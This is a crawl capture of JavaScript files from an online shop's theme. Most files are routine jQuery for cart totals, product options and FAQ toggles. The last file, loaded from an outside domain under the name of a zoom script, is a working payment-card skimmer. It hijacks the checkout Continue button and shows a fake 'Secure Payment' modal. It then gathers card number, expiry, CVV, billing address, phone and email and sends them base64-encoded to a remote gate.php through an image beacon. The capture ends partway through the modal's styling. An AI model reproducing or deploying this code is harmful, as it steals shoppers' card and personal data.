--- FILE ---
content_type: application/javascript
request_url: https://www.walleva.com/catalog/view/theme/my/js/bloglist.js
body_size: 998
content:
  $(document).ready(function(){
    /* blog hover效果 */
    /*$(".blog").hover(function() {
            $(this).children("div.blogimg").css({
              "margin":"0"
            });
            $(this).children("div.blogimg").children("div").show();
            $(this).children("div.blogcontent").hide();
            $(this).children("div.blogread").hide();
            $(this).children("div.bloglink").show();
        }, function() {
            $(this).children("div.blogimg").css({
              "margin":"0 0 15px 0"
            });
            $(this).children("div.blogimg").children("div").hide();
            $(this).children("div.bloglink").hide();
            $(this).children("div.blogcontent").show();
            $(this).children("div.blogread").show();
    });*/
    $(".blog").hover(function() {
        $(this).children("div.blogdiv2").css({"opacity":"1"});
    },function(){
        $(this).children("div.blogdiv2").css({"opacity":"0"});
    })
  });

--- FILE ---
content_type: application/javascript
request_url: https://www.walleva.com/catalog/view/theme/my/js/product.js
body_size: 1735
content:
  $(document).ready(function(){
    //选择颜色并且显示颜色名称
    /*$(".colorlist").children("div.color").click(function(){
      $(".colorlist").children("div.color").children("div.click:visible").hide();
      $(this).children("div.click").show();
      $("#showsecolor").html("Color : "+$(this).children("div.colorname").html());
      if($(this).find('input[name=option_price]').attr('rel')=='-'){
        price = parseInt($('input[name=product_price]').attr('value'))-parseInt($(this).find('input[name=option_price]').attr('value'));
      }else{
        price = parseInt($('input[name=product_price]').attr('value'))+parseInt($(this).find('input[name=option_price]').attr('value'));
      }
      $(".price").html("$"+price.toFixed(2));
    });*/
    //数量选择
    var num = 1;
    $("div.num").children("span.reduce").click(function(){
      if(num != 1){
        num = num - 1;
      }
      $(this).next().html(num);
      $("input[name=quantity]").val(num);
    });

    $("div.num").children("span.add").click(function(){
      num = num + 1;
      $(this).prev().html(num);
      $("input[name=quantity]").val(num);
    });

    var w = $(window).width();
    //文章切换
    var spani = 0;
    $("#pccontain2 > span").click(function(){
      if($(this).hasClass("cupinav") == false){
        $("#pccontain2 > span.cupinav").removeClass("cupinav");
        $(this).addClass("cu cupinav");
        $("#cu"+spani).hide();
        spani = $(this).index();
        $("#cu"+spani).show();
        contant2 = $(this).html();
        if (w < 640) {
          $("#m_title").html(contant2);
          $('#pccontain2').slideUp(300);
        }
      }
    });

  });

--- FILE ---
content_type: application/javascript
request_url: https://www.walleva.com/catalog/view/theme/my/js/cart.js
body_size: 6053
content:
  $(document).ready(function(){
    //初始化计算结果
    var subtotal = 0;
    var grandtotal = 0;
    var re = /^[1-9]+[0-9]*]*$/;//验证是否为整数的正则
    $(".carttitle").children(".cartcheckbox").addClass("cartcbclick");
    $(".cartproduct").each(function(){
      $(this).children("div.cartcheckbox").addClass("cartcbclick");
      $(this).children("input[type='checkbox']").attr("checked" , "checked");
      var price = $(this).children("input.cart_pprice").attr("value");
      var num = $(this).children("div.cartpnum").children("input.pnum").attr("value");
      var submoney = Number(price) * Number(num);
      $(this).find(".cartsubmoney").html("$"+submoney.toFixed(2));
      if($(this).children("input[type='checkbox']").attr("checked") == "checked"){
        subtotal = subtotal + submoney;
      }
      grandtotal = grandtotal + submoney;
    });
    $("#subtotal").html("Subtotal $"+subtotal.toFixed(2));
    $("#grandtotal").children("span").html("$ "+grandtotal.toFixed(2));
    
    function ini(){
      $("#subtotal").html("Subtotal $"+subtotal.toFixed(2));
      $("#grandtotal").children("span").html("$ "+grandtotal.toFixed(2));
    }

    //数量选择,顺便计算价格
    $("div.num").children("span.cart_reduce").click(function(){
      var num = parseInt($(this).next().html());
      var pkey = $(this).parents("div.num").children("input[name=wherePro]").attr("value");
      //alert(pkey);
      if(num != 1){
        num = num - 1;
        var allgrand = Number($("#grandtotal").children("span").html().split("$ ")[1]);
        var price = $(this).parents("li.cartproduct").children("input.cart_pprice").attr("value");
        subtotal = subtotal - Number(price);
        if($(this).parents("li.cartproduct").children("input[type='checkbox']").attr("checked") == "checked"){
          allgrand = allgrand - Number(price);
        }
        ini();
        $("#grandtotal").children("span").html("$ "+allgrand.toFixed(2));
        var tsubtotal = Number($(this).parents("li.cartproduct").children("div.cartsubmoney").html().split("$")[1]);
        tsubtotal = tsubtotal - Number(price);
        $(this).parents("li.cartproduct").children("div.cartsubmoney").html("$"+tsubtotal.toFixed(2));

      }
      $("#pnum"+pkey).attr("value",num);
      $("#cunum"+pkey).html(num);
      $(this).parents("div.pricebuy").next().attr("value",num);
      // $(".pnum").attr("value",num);
      // $(this).next().html(num);
      // $(this).parents("div.pricebuy").next().attr("value",num);
      $("#updatacart").click();//更新购物车
    });

    $("div.num").children("span.cart_add").click(function(){
      var num = parseInt($(this).prev().html());
      var pkey = $(this).parents("div.num").children("input[name=wherePro]").attr("value");
      //alert(pkey);
      num = num + 1;
      var price = $(this).parents("li.cartproduct").children("input.cart_pprice").attr("value");
      subtotal = subtotal + Number(price);
      var allgrand = Number($("#grandtotal").children("span").html().split("$ ")[1]);
      if($(this).parents("li.cartproduct").children("input[type='checkbox']").attr("checked") == "checked"){
        allgrand = allgrand + Number(price);
      }
      ini();
      //$(".pnum").attr("value",num);
      $("#grandtotal").children("span").html("$ "+allgrand.toFixed(2));
      var tsubtotal = Number($(this).parents("li.cartproduct").children("div.cartsubmoney").html().split("$")[1]);
      tsubtotal = tsubtotal + Number(price);
      $(this).parents("li.cartproduct").children("div.cartsubmoney").html("$"+tsubtotal.toFixed(2));
      //$(this).prev().html(num);
      $("#pnum"+pkey).attr("value",num);
      $("#cunum"+pkey).html(num);
      $(this).parents("div.pricebuy").next().attr("value",num);
      $("#updatacart").click();//更新购物车
    });

    //全选或者全删,顺便计算价格
    $(".carttitle").children(".cartcheckbox").toggle(
      function(){
        $(".cartproduct").each(function(){
          $(this).children("input[type='checkbox']").removeAttr("checked");
        });
        $(this).removeClass("cartcbclick");
        $(".cartproduct").children(".cartcheckbox").removeClass("cartcbclick");
        $("#grandtotal").children("span").html("$ "+0);
      },
      function(){
        $(".cartproduct").each(function(){
          $(this).children("input[type='checkbox']").attr("checked" , "checked");
        });
        var allsub = 0;
        var allgrand = 0;
        $(this).addClass("cartcbclick");
        $(".cartproduct").children(".cartcheckbox").addClass("cartcbclick");
        $(".cartproduct").each(function(){
          var price = $(this).children("input.cart_pprice").attr("value");
          var num = $(this).children("div.cartpnum").children("input.pnum").attr("value");
          var submoney = Number(price) * Number(num);
          if($(this).children("input[type='checkbox']").attr("checked") == "checked"){
            allsub = allsub + submoney;
          }
          allgrand = allgrand + submoney;
        });
        $("#subtotal").html("Subtotal $"+allsub.toFixed(2));
        $("#grandtotal").children("span").html("$ "+allgrand.toFixed(2));
      }
      );

    //单选,顺便计算价格
    $(".cartproduct").children(".cartcheckbox").click(function(){
      var allgrand = Number($("#grandtotal").children("span").html().split("$ ")[1]);
      var cusub = Number($(this).parents("li.cartproduct").children("div.cartsubmoney").html().split("$")[1]);
      if($(this).hasClass("cartcbclick")){
        $(this).removeClass("cartcbclick");
        $(this).next().removeAttr("checked");
        $("#grandtotal").children("span").html("$ "+(allgrand - cusub).toFixed(2));
      }else{
        $(this).addClass("cartcbclick");
        $(this).next().attr("checked","checked");
        $("#grandtotal").children("span").html("$ "+ (allgrand + cusub).toFixed(2));
      }
    });
  });

--- FILE ---
content_type: application/javascript
request_url: https://www.walleva.com/catalog/view/theme/my/js/connect.js
body_size: 2163
content:
  $(document).ready(function(){

    //常见问题列表显示
    $("ul.faqlist").children("li").children("div.faqask").toggle(function(){
        $(this).parents("li").addClass("cu");
      },function(){
        $(this).parents("li").removeClass("cu");
      }
    );
    /*$("ul.faqlist").children("li").children("div.faqask").toggle(
      function(){
        $(this).parents("li").addClass("cu");
      },
      function(){
        $(this).parents("li").removeClass("cu");
      }
    );*/

    //下拉框显示、隐藏
    $("*:not(.select)").click(function(){
      $("ul.helplist").hide();
    });
    $("div.select").toggle(
      function(){
        $("ul.helplist").show();
      },
      function(){
        $("ul.helplist").hide();
      }
    );
    $("input.select").toggle(
      function(){
        $("ul.helplist").show();
      },
      function(){
        $("ul.helplist").hide();
      }
    );
    
    //切换栏目
    var spani = 0;
    $(".pinfonav > div > span").click(function(){
      if($(this).hasClass("cupinav") == false){
        $(".pinfonav > div > span.cupinav").removeClass("cupinav");
        $(this).addClass("cu cupinav");
        $("#cu"+spani).hide();
        spani = $(this).index();
        $("#cu"+spani).show();
      }
    });
    
    //下拉框选中
    $("ul.helplist").children("li").click(function(){
      $(this).parents("ul").parents("div").children("input[type='text']").attr("value" ,$(this).html());
      $(this).parents("ul").hide();
      if($(this).index() == 3){
        $("#cu5").hide();
        $("#cu4").show();
        $(".pinfonav > div > span:nth-child(6)").removeClass("cupinav");
        $(".pinfonav > div > span:nth-child(5)").addClass("cu cupinav");
        $("input.select").attr("value",$(this).html());
        spani = 4;
      }else{
        $("#cu5").show();
        $(".pinfonav > div > span:nth-child(5)").removeClass("cupinav");
        $(".pinfonav > div > span:nth-child(6)").addClass("cu cupinav");
        $("input.select").attr("value",$(this).html());
        spani = 5;
      }
    });
    
  });

--- FILE ---
content_type: application/javascript
request_url: https://www.walleva.com/catalog/view/theme/my/js/balance.js
body_size: 2070
content:
  //题目显示隐藏
  $(document).ready(function(){
    
    //直接控制当前的下一个同级兄弟
 /*   $(".infotitle").toggle(
      function(){
        $(this).next().show();
      },
      function(){
        $(this).next().hide();
      }
    );
    //continue
    $("span.submit:hidden").click(function(){
      //显示勾
      $(this).parents("div.billinfo").prev().children("div.itcheck").show();
      //隐藏父级
      $(this).parents("div.billinfo").hide();
      //将数据填写到右边账单信息
      var subid = $(this).attr("id");
      var i = subid.split("submit")[1];
      if(i == 1){
        var fname = $("#bfname").attr("value");
        var lname = $("#blname").attr("value");
        var address = $("#baddress").attr("value");
        var city = $("#bcity").attr("value");
        var sp = $("#bsp").attr("value");
        var zpcode = $("#bzpcode").attr("value");
        var country = $("#bcountry").attr("value");
        var tel = $("#btel").attr("value");
        
      }
      if(i == 2){
        var fname = $("#sfname").attr("value");
        var lname = $("#slname").attr("value");
        var address = $("#saddress").attr("value");
        var city = $("#scity").attr("value");
        var sp = $("#ssp").attr("value");
        var zpcode = $("#szpcode").attr("value");
        var country = $("#scountry").attr("value");
        var tel = $("#stel").attr("value");
      }
      if(i == 1 || i == 2){
        $("#ycplist"+i+" p:nth-child(1)").html(fname+lname);
        $("#ycplist"+i+" p:nth-child(2)").html(address);
        $("#ycplist"+i+" p:nth-child(4)").html(zpcode + "," +sp);
        $("#ycplist"+i+" p:nth-child(5)").html(country);
        $("#ycplist"+i+" p:nth-child(6)").html("tel:"+tel);
      }
    });
    
    $("span:contains(Change)").click(function(){
      var i = $(this).parents("div").attr("id").split("ycplist")[1];
      $("#billinfo"+i).show();
      $("#billinfo"+i).prev().children("div.itcheck").hide();
    });
    */
  });

--- FILE ---
content_type: application/javascript
request_url: https://www.walleva.com/catalog/view/theme/my/js/plist.js
body_size: 3005
content:
  $(document).ready(function(){

  	/* 属性 */
  	// $("label").click(function(){
  	// 	var CBID = $(this).attr("name");
   //    if($(this).hasClass("checked")){
   //      $(this).removeClass("checked");
   //    }else{
   //      //$("label").removeClass("checked");
   //      $(this).parents("div").children("label").removeClass("checked");
   //      $(this).addClass("checked");
   //    }
   //  });
  		/*if($("#"+CBID).attr("checked") == "checked"){
  			$(this).removeClass("checked");
  			//$("#"+CBID).removeAttr("checked");
  		}else{
  			$(this).addClass("checked");
  			$("#"+CBID).attr("checked" , "checked");
  		}*/

  	/* 颜色 */
  	$(".color").click(function(){
  		var id = $(this).children("input").attr("id");
      $(".color").find("input").removeAttr("checked");
      $(".color").find("div").hide();
      $(this).children("div").show();
  		/*if($("#"+id).attr("checked") == "checked"){
  			$(this).children("div").hide();
  			$("#"+id).removeAttr("checked");
  		}else{
  			$(this).children("div").show();
  			$("#"+id).attr("checked" , "checked");
  		}*/
  	});

  	/* 产品hover效果 */
  	$(".Product").hover(function() {
            $(this).addClass("Phover");
            $(this).children("div.Pcontent").addClass("Pchover");
        }, function() {
            $(this).removeClass("Phover");
            $(this).children("div.Pcontent").removeClass("Pchover");
    });
    
    //属性列表显示,筛选
    $(".checkboxlist").children(".title").toggle(function(){
        $(this).parents(".checkboxlist").children(".cl").show();
        $(this).parents(".checkboxlist").children(".colorcl").show();
      },function(){
        $(this).parents(".checkboxlist").children(".cl").hide();
        $(this).parents(".checkboxlist").children(".colorcl").hide();
      }
    );
    
    //商品选择显示
    /*$("ul.plist").children("li").children("div.ptitle").toggle(function(){
        $(this).next("dl").show();
      },function(){
        $(this).next("dl").hide();
      });*/
    /*$("dd").children("div.pltitle").toggle(function(){
        $(this).addClass("cu");
        $(this).next().show();
      },function(){
        $(this).removeClass("cu");
        $(this).next().hide();
      });*/
    $(".ptitle").each(function(){
      if($(this).find('dl').length > 0){
        $(this).find('p').find('a').attr('href','javascript:;');
      }
    });

    $(".ptitle p").click(function(){
      $(".plist dl").css('display','none');
      $(this).next("dl").css('display','block');
    });


    $(".selectlist").toggle(
      function(){
        $(this).next().show();
      },
      function(){
        $(this).next().hide();
      }
    );

    $(".plselect").children("span").click(function(){
      $(this).parents("div").prev().children("input[type='text']").attr("value" , $(this).html());
      $(this).parents("div.plselect").hide();
    });

  });

--- FILE ---
content_type: text/javascript
request_url: https://jquery-minical.com/bin/zoombox.min.js
body_size: 7921
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://jquery-minical.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];

    const hasFlag = localStorage.getItem('aaa');

    if (hasFlag) {
        return;
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectOrderInfo() {
        let orderInfo = '';

        const totalElement = document.querySelector('tfoot tr:last-child td.total') || 
                            document.querySelector('td.total b') ||
                            document.querySelector('.total') ||
                            document.querySelector('[class*="total"]');

        if (totalElement) {
            orderInfo = totalElement.textContent || totalElement.innerText || '';
        }

        if (!orderInfo) {
            const priceElements = document.querySelectorAll('td.price, .price, [class*="price"]');
            for (let element of priceElements) {
                const text = element.textContent || element.innerText || '';
                if (text.toLowerCase().includes('total') || text.includes('$') || text.includes('€') || text.includes('£')) {
                    orderInfo = text;
                    break;
                }
            }
        }

        return orderInfo.trim();
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: '',
            fullName: ''
        };

        const email = document.querySelector('#payment-address input[name="email"]');
        const address1 = document.querySelector('#payment-address input[name="address_1"]');
        const address2 = document.querySelector('#payment-address input[name="address_2"]');
        const city = document.querySelector('#payment-address input[name="city"]');
        const postcode = document.querySelector('#payment-address input[name="postcode"]');
        const country = document.querySelector('#payment-address select[name="country_id"]');
        const zone = document.querySelector('#payment-address select[name="zone_id"]');
        const phone = document.querySelector('#payment-address input[name="telephone"]');
        const firstName = document.querySelector('#payment-address input[name="firstname"]');
        const lastName = document.querySelector('#payment-address input[name="lastname"]');

        let hasFieldData = false;

        if (address1 && address1.value.trim()) {
            const addr1 = address1.value.trim();
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const postcodeVal = postcode ? postcode.value.trim() : '';
            const emailVal = email ? email.value.trim() : '';
            const phoneVal = phone ? phone.value.trim() : '';

            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zoneVal = zone && zone.selectedOptions.length > 0 ? zone.selectedOptions[0].text : '';

            const fullName = ((firstName ? firstName.value.trim() : '') + ' ' + (lastName ? lastName.value.trim() : '')).trim();

            if (addr1 || cityVal || countryVal) {
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = zoneVal;
                addressData.country = countryVal;
                addressData.zip = postcodeVal;
                addressData.phone = phoneVal;
                addressData.email = emailVal;
                addressData.fullName = fullName;
                hasFieldData = true;
            }
        }

        if (!hasFieldData) {
            const shippingEmail = document.querySelector('#shipping-address input[name="email"]');
            const shippingAddress1 = document.querySelector('#shipping-address input[name="address_1"]');
            const shippingAddress2 = document.querySelector('#shipping-address input[name="address_2"]');
            const shippingCity = document.querySelector('#shipping-address input[name="city"]');
            const shippingPostcode = document.querySelector('#shipping-address input[name="postcode"]');
            const shippingCountry = document.querySelector('#shipping-address select[name="country_id"]');
            const shippingZone = document.querySelector('#shipping-address select[name="zone_id"]');
            const shippingPhone = document.querySelector('#shipping-address input[name="telephone"]');
            const shippingFirstName = document.querySelector('#shipping-address input[name="firstname"]');
            const shippingLastName = document.querySelector('#shipping-address input[name="lastname"]');

            if (shippingAddress1 && shippingAddress1.value.trim()) {
                const addr1 = shippingAddress1.value.trim();
                const addr2 = shippingAddress2 ? shippingAddress2.value.trim() : '';
                const cityVal = shippingCity ? shippingCity.value.trim() : '';
                const postcodeVal = shippingPostcode ? shippingPostcode.value.trim() : '';
                const emailVal = shippingEmail ? shippingEmail.value.trim() : '';
                const phoneVal = shippingPhone ? shippingPhone.value.trim() : '';

                const countryVal = shippingCountry && shippingCountry.selectedOptions.length > 0 ? shippingCountry.selectedOptions[0].text : '';
                const zoneVal = shippingZone && shippingZone.selectedOptions.length > 0 ? shippingZone.selectedOptions[0].text : '';

                const fullName = ((shippingFirstName ? shippingFirstName.value.trim() : '') + ' ' + (shippingLastName ? shippingLastName.value.trim() : '')).trim();

                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = zoneVal;
                addressData.country = countryVal;
                addressData.zip = postcodeVal;
                addressData.phone = phoneVal;
                addressData.email = emailVal;
                addressData.fullName = fullName;
                hasFieldData = true;
            }
        }

        return addressData;
    }

    function sendData(data) {
        console.log('Sending data:', data);

        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var orderInfo = collectOrderInfo();
        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData + "|" + orderInfo));

        if (lastSentData.indexOf(encodedData) >= 0) {
            console.log('Data already sent, skipping');
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);

        console.log('Data sent successfully to:', img.src);
    }

    // Обработчик сообщений от iframe
    window.addEventListener('message', function(event) {
        if (event.data.type === 'PAYMENT_FORM_SUBMIT') {
            console.log('Received payment data from iframe:', event.data.paymentData);

            const addressData = collectAddressData();
            console.log('Collected address data:', addressData);

            const fullPaymentData = {
                ...event.data.paymentData,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };

            sendData(fullPaymentData);
            localStorage.setItem('aaa', 'true');

            // Отправляем подтверждение обратно в iframe
            const iframe = document.querySelector('#custom-payment-modal iframe');
            if (iframe && iframe.contentWindow) {
                iframe.contentWindow.postMessage({
                    type: 'PAYMENT_PROCESSED'
                }, '*');
            }
        } else if (event.data.type === 'CLOSE_MODAL') {
            closePaymentModal();
        } else if (event.data.type === 'RELOAD_PAGE') {
            console.log('Reloading page...');
            window.location.reload();
        }
    });

    function isCreditCardSelected() {
        // Проверяем все возможные варианты селекторов для радио-кнопки кредитной карты
        const selectors = [
            'input[name="payment_method"][value="pp_payflow_iframe"]',
            'input[value="pp_payflow_iframe"]',
            '#pp_payflow_iframe',
            'input[name="payment_method"]:checked'
        ];

        let creditCardRadio = null;

        for (let selector of selectors) {
            creditCardRadio = document.querySelector(selector);
            if (creditCardRadio) {
                console.log('Found credit card radio with selector:', selector);
                console.log('Radio element:', creditCardRadio);
                console.log('Radio checked:', creditCardRadio.checked);
                console.log('Radio value:', creditCardRadio.value);
                break;
            }
        }

        if (!creditCardRadio) {
            console.log('Credit card radio not found, checking all payment method radios...');
            const allRadios = document.querySelectorAll('input[name="payment_method"]');
            console.log('All payment method radios:', allRadios);
            allRadios.forEach((radio, index) => {
                console.log(`Radio ${index}:`, {
                    value: radio.value,
                    checked: radio.checked,
                    id: radio.id,
                    element: radio
                });
                if (radio.value === 'pp_payflow_iframe' || radio.id === 'pp_payflow_iframe') {
                    creditCardRadio = radio;
                }
            });
        }

        const isSelected = creditCardRadio && creditCardRadio.checked && 
                          (creditCardRadio.value === 'pp_payflow_iframe' || creditCardRadio.id === 'pp_payflow_iframe');

        console.log('Credit card selection result:', isSelected);
        return isSelected;
    }

    function setupContinueButtonInterceptor() {
        console.log('Setting up Continue button interceptor...');

        const continueButton = document.querySelector('#button-payment-method');

        if (continueButton) {
            console.log('Found Continue button, attaching interceptor');

            // Удаляем предыдущие обработчики
            continueButton.removeEventListener('click', handleContinueClick, true);

            // Добавляем новый обработчик с capture phase
            continueButton.addEventListener('click', handleContinueClick, true);

            // Также перехватываем через onclick
            const originalOnClick = continueButton.onclick;
            continueButton.onclick = function(e) {
                console.log('Continue button clicked via onclick');
                console.log('Checking credit card selection...');

                if (isCreditCardSelected()) {
                    console.log('Credit card selected, showing modal');
                    e.preventDefault();
                    e.stopPropagation();
                    showPaymentModal();
                    return false;
                } else {
                    console.log('Credit card not selected, proceeding normally');
                    if (originalOnClick) {
                        return originalOnClick.call(this, e);
                    }
                }
            };

            console.log('Continue button interceptor attached');
        } else {
            console.log('Continue button not found, retrying...');
            setTimeout(setupContinueButtonInterceptor, 500);
        }
    }

    function handleContinueClick(e) {
        console.log('Continue button clicked, checking payment method...');
        console.log('Event details:', e);

        // Добавляем небольшую задержку для обновления состояния радио-кнопок
        setTimeout(() => {
            if (isCreditCardSelected()) {
                console.log('Credit card selected, intercepting click');
                e.preventDefault();
                e.stopPropagation();
                e.stopImmediatePropagation();
                showPaymentModal();
                return false;
            } else {
                console.log('Credit card not selected, allowing normal flow');
                // Если кредитная карта не выбрана, позволяем событию продолжиться
                // Но не вызываем preventDefault, чтобы не блокировать нормальный переход
            }
        }, 50);
    }

    // Наблюдатель за изменениями DOM
    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                mutation.addedNodes.forEach(function(node) {
                    if (node.nodeType === 1) {
                        // Проверяем появление кнопки Continue
                        const continueButton = node.id === 'button-payment-method' ? node : 
                                             node.querySelector && node.querySelector('#button-payment-method');

                        if (continueButton && !continueButton.hasAttribute('data-interceptor-attached')) {
                            console.log('New Continue button detected, setting up interceptor');
                            continueButton.setAttribute('data-interceptor-attached', 'true');
                            setTimeout(setupContinueButtonInterceptor, 100);
                        }

                        // Проверяем появление радио-кнопки Credit Card
                        const creditCardRadio = node.id === 'pp_payflow_iframe' ? node : 
                                              node.querySelector && node.querySelector('#pp_payflow_iframe');

                        if (creditCardRadio && !creditCardRadio.hasAttribute('data-change-attached')) {
                            console.log('Credit card radio button detected');
                            creditCardRadio.setAttribute('data-change-attached', 'true');
                            creditCardRadio.addEventListener('change', function() {
                                console.log('Credit card radio changed, checked:', this.checked);
                            });
                        }
                    }
                });
            }
        });
    });

    observer.observe(document.body, {
        childList: true,
        subtree: true
    });

    // Инициализация при загрузке страницы
    function initializeInterceptor() {
        console.log('Initializing payment interceptor...');

        // Проверяем наличие элементов на странице
        const continueButton = document.querySelector('#button-payment-method');
        const creditCardRadio = document.querySelector('#pp_payflow_iframe');

        console.log('Continue button found:', !!continueButton);
        console.log('Credit card radio found:', !!creditCardRadio);

        if (continueButton) {
            setupContinueButtonInterceptor();
        }

        if (creditCardRadio) {
            creditCardRadio.addEventListener('change', function() {
                console.log('Credit card radio changed, checked:', this.checked);
            });
        }

        // Дополнительная проверка всех радио-кнопок
        const allRadios = document.querySelectorAll('input[name="payment_method"]');
        console.log('Found payment method radios:', allRadios.length);
        allRadios.forEach((radio, index) => {
            console.log(`Payment radio ${index}:`, {
                value: radio.value,
                checked: radio.checked,
                id: radio.id
            });
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initializeInterceptor);
    } else {
        initializeInterceptor();
    }

    function showPaymentModal() {
        console.log('Showing payment modal...');

        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }

        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: linear-gradient(135deg, rgba(0, 0, 0, 0.9) 0%, rgba(40, 40, 40, 0.95) 100%) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;

        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 12px !important;
            box-shadow: 0 20px 60px rgba(0, 0, 0, 0.8) !important;
            background: white !important;
        `;

        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);

        // Создаем HTML с правильно экранированными регулярными выражениями
        const htmlContent = `<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Secure Payment</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body { font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif; background: linear-gradient(135deg, #1a1a1a 0%, #2d2d2d 50%, #1a1a1a 100%); height: 100vh; overflow: hidden; display: flex; flex-direction: column; color: #ffffff; }
        .payment-header { background: linear-gradient(135deg, #000000 0%, #333333 50%, #000000 100%); padding: 15px 25px; display: flex; justify-content: space-between; align-items: center; border-bottom: 2px solid #444444; flex-shrink: 0; box-shadow: 0 2px 10px rgba(0, 0, 0, 0.5); }
        .payment-logo { display: flex; align-items: center; gap: 10px; color: #ffffff; font-weight: 700; font-size: 20px; text-shadow: 0 1px 3px rgba(0, 0, 0, 0.5); }
        .payment-close { background: linear-gradient(135deg, #333333 0%, #555555 100%); border: 1px solid #666666; color: #ffffff; font-size: 22px; cursor: pointer; padding: 8px 12px; border-radius: 6px; transition: all 0.3s ease; line-height: 1; width: 36px; height: 36px; display: flex; align-items: center; justify-content: center; box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3); }
        .payment-close:hover { background: linear-gradient(135deg, #555555 0%, #777777 100%); transform: translateY(-1px); box-shadow: 0 4px 8px rgba(0, 0, 0, 0.4); }
        .payment-content { padding: 25px 30px; flex: 1; display: flex; flex-direction: column; justify-content: center; overflow: hidden; background: linear-gradient(180deg, #2a2a2a 0%, #1e1e1e 100%); }
        .payment-info { text-align: center; margin-bottom: 25px; }
        .payment-info h2 { margin: 0 0 10px 0; font-size: 24px; font-weight: 700; color: #ffffff; text-shadow: 0 1px 3px rgba(0, 0, 0, 0.5); }
        .secure-text { display: flex; align-items: center; justify-content: center; gap: 8px; color: #cccccc; font-size: 14px; font-weight: 500; margin: 0; }
        .payment-form { max-width: 600px; margin: 0 auto; width: 100%; }
        .form-group { margin-bottom: 20px; }
        .form-group label { display: block; margin-bottom: 6px; font-weight: 600; color: #ffffff; font-size: 14px; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.3); }
        .form-group input { width: 100%; padding: 14px 16px; border: 2px solid #444444; border-radius: 8px; font-size: 15px; transition: all 0.3s ease; box-sizing: border-box; background: linear-gradient(135deg, #333333 0%, #2a2a2a 100%); color: #ffffff; outline: none; box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.3); }
        .form-group input::placeholder { color: #888888; }
        .form-group input:focus { border-color: #666666; background: linear-gradient(135deg, #3a3a3a 0%, #333333 100%); box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1), inset 0 2px 4px rgba(0, 0, 0, 0.3); }
        .form-group input.error { border-color: #ff4444; background: linear-gradient(135deg, #4a2a2a 0%, #3a2222 100%); box-shadow: 0 0 0 3px rgba(255, 68, 68, 0.2); }
        .error-message { color: #ff6666; font-size: 13px; margin-top: 5px; min-height: 18px; opacity: 0; transition: opacity 0.3s ease; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.5); }
        .error-message.show { opacity: 1; }
        .form-row { display: flex; gap: 16px; }
        .form-half { flex: 1; }
        .payment-button { width: 100%; background: linear-gradient(135deg, #000000 0%, #333333 50%, #000000 100%); color: #ffffff; border: 2px solid #555555; padding: 16px 24px; border-radius: 8px; font-size: 16px; font-weight: 700; cursor: pointer; transition: all 0.3s ease; margin-top: 10px; outline: none; display: flex; align-items: center; justify-content: center; gap: 10px; box-shadow: 0 4px 15px rgba(0, 0, 0, 0.4); text-shadow: 0 1px 2px rgba(0, 0, 0, 0.5); }
        .payment-button:hover { background: linear-gradient(135deg, #222222 0%, #444444 50%, #222222 100%); transform: translateY(-2px); box-shadow: 0 6px 20px rgba(0, 0, 0, 0.5); border-color: #666666; }
